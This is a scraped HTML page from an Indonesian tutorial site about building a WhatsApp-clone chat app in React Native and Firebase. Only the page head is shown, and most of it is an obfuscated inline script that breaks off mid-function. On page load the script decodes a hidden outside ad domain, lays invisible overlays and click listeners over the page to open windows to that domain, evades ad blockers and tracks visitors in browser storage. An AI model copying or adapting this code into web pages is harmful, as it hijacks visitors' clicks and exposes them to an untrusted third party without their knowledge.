

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daengweb.id/membuat-aplikasi-chatting-react-native
body_size: 25263
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="wpOceans">
    <link rel="shortcut icon" type="image/png" href="https://daengweb.id/front/dw-theme/img/favicon.png">
    
    <title>Membuat Aplikasi Chatting React Native - Daeng Web</title>

<meta name="description" content="Pada case kali ini kita akan berinteraksi dengan database menggunakan Firebase dengan contoh kasus yakni membuat aplikasi chatting yang kita beri nama Whatsapp Clone.">
<meta name="keywords" content="Membuat Aplikasi Chatting React Native, whatsapp clone react native, aplikasi chatting android, react native navigation, react navigation, chatting app with react native, react native indonesia, react indonesia, tutorial react native, tutorial react native indonesia, daengweb, daeng web">
<meta name="revisit-after" content="1 days">
<meta name="robots" content="all,index,follow" />
<meta name="MSSmartTagsPreventParsing" content="TRUE">
<meta http-equiv="Content-Language" content="id">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta NAME="Distribution" CONTENT="Global">
<meta NAME="Rating" CONTENT="General">
<link rel="shortcut icon" href="https://daengweb.id/front/dw-theme/img/favicon.png"/>

<meta property="og:site_name" content="Membuat Aplikasi Chatting React Native - Daeng Web" />
<link rel="canonical" href="https://daengweb.id/membuat-aplikasi-chatting-react-native" />
<meta property="og:locale" content="id" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Membuat Aplikasi Chatting React Native - Daeng Web"/>
<meta property="og:description" content="Pada case kali ini kita akan berinteraksi dengan database menggunakan Firebase dengan contoh kasus yakni membuat aplikasi chatting yang kita beri nama Whatsapp Clone." />
<meta property="og:url" content="https://daengweb.id/membuat-aplikasi-chatting-react-native" />
<meta property="og:image" content="https://daengweb.id/uploads/galeri/1/ReactNative/Membuat_Aplikasi_Chatting_React_Native.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Pada case kali ini kita akan berinteraksi dengan database menggunakan Firebase dengan contoh kasus yakni membuat aplikasi chatting yang kita beri nama Whatsapp Clone." />
<meta name="twitter:title" content="Membuat Aplikasi Chatting React Native - Daeng Web" />
<meta name="twitter:image" content="https://daengweb.id/uploads/galeri/1/ReactNative/Membuat_Aplikasi_Chatting_React_Native.png" />

    <link href="https://daengweb.id/front/blog-theme/css/themify-icons.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/flaticon.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/animate.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/owl.carousel.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/owl.theme.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/slick.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/slick-theme.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/swiper.min.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/owl.transitions.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/jquery.fancybox.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/odometer-theme-default.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/component.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/sass/style.css" rel="stylesheet">
    <link href="https://daengweb.id/front/blog-theme/css/responsive.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

        <style>
        .post-title {
            font-size: 60px;
            color: #fff;
            line-height: 60px;
            margin-top: -10px;
            margin-bottom: 20px;
        }
    </style>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/highlight.js/9.11.0/styles/monokai-sublime.min.css">
    <style>
        .h1, h1 {
            font-size: 2.441rem;
            letter-spacing: -.0625rem;
            line-height: 2.25rem;
        }
    </style>

    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8986531,F=8986530,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9uYWxyYXVnaGFrc2llLm5ldC81Lzg5ODY1MzE=',yn='bmFscmF1Z2hha3NpZS5uZXQ=',Bt=2,Nt=1740133675*e.mr,Tt='Zez$#t^*EFng',Ft='1z9',At='41avhibco86',pn='f8t84g6m',xn='eac',sn='qugmnob4s1g',Lt='_wwifdda',Xt='_lvjeosy',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return 